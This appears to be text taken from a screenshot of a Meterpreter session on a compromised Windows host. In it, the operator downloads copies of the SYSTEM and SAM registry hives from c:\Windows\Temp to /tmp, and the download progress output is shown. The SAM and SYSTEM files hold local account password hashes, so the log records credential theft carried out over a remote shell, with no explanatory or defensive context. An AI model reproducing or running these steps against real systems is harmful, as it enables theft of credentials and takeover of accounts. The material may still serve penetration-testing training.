 meterpreter > download "c:\Windows\Temp\system" /tmp
[*] Downloading: c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 1.00 MiB of 7.77 MiB (12.86%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 2.00 MiB of 7.77 MiB (25.73%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 3.00 MiB of 7.77 MiB (38.59%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 4.00 MiB of 7.77 MiB (51.46%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 5.00 MiB of 7.77 MiB (64.32%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 6.00 MiB of 7.77 MiB (77.19%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 7.00 MiB of 7.77 MiB (90.05%): c:\Windows\Temp\system -> /tmp/system
[*] Downloaded 7.77 MiB of 7.77 MiB (100.0%): c:\Windows\Temp\system -> /tmp/system
[*] download   : c:\Windows\Temp\system -> /tmp/system
meterpreter > download "c:\Windows\Temp\sam" /tmp
[*] Downloading: c:\Windows\Temp\sam -> /tmp/sam
[*] Downloaded 28.00 KiB of 28.00 KiB (100.0%): c:\Windows\Temp\sam -> /tmp/sam
[*] download   : c:\Windows\Temp\sam -> /tmp/sam